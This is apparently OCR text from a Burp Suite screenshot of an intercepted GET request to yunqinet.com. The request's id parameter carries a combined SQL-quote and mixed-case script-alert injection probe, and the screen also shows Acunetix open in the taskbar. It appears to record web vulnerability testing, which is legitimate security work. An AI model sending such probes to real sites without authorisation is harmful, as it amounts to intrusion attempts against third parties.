 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
Intercept HTTP history WebSockets history Options
Request to https://yunqinet.com:443 [127.229.0.166]
Forward Drop Intercept is on Action Open Browser
Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /InfoDetail.aspx?id=6'"&%<acx><ScRiPt>alert(1)</ScRiPt> HTTP/1.1
2 Host: yunqinet.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 12
? Search... 0 matches
Acunetix - Vulnerab... -陕西云企网络科技有... Proxifier Burp Suite Professi... 英 2:06